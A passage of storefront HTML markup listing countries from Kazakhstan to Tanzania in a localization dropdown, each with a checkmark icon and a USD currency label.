              href="#"
              
              data-value="KZ"
              id="Kazakhstan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kazakhstan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KE"
              id="Kenya"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kenya</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KW"
              id="Kuwait"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Kuwait</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LA"
              id="Laos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Laos</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LV"
              id="Latvia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Latvia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LB"
              id="Lebanon"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Lebanon</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LT"
              id="Lithuania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Lithuania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LU"
              id="Luxembourg"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Luxembourg</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MY"
              id="Malaysia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malaysia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MV"
              id="Maldives"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Maldives</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MT"
              id="Malta"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malta</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MU"
              id="Mauritius"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Mauritius</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MX"
              id="Mexico"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Mexico</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NL"
              id="Netherlands"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Netherlands</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NZ"
              id="New Zealand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">New Zealand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NG"
              id="Nigeria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Nigeria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MK"
              id="North Macedonia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">North Macedonia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norway"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norway</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="OM"
              id="Oman"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Oman</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PE"
              id="Peru"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Peru</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PL"
              id="Poland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Poland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PT"
              id="Portugal"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Portugal</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="QA"
              id="Qatar"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Qatar</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RO"
              id="Romania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Romania</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RU"
              id="Russia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Russia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RW"
              id="Rwanda"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Rwanda</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SA"
              id="Saudi Arabia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Saudi Arabia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="RS"
              id="Serbia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Serbia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SG"
              id="Singapore"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Singapore</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SK"
              id="Slovakia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Slovakia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SI"
              id="Slovenia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Slovenia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ZA"
              id="South Africa"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Africa</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KR"
              id="South Korea"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Korea</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ES"
              id="Spain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Spain</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="LK"
              id="Sri Lanka"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sri Lanka</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sweden"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sweden</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Switzerland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Switzerland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TW"
              id="Taiwan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Taiwan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TZ"
              id="Tanzania"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
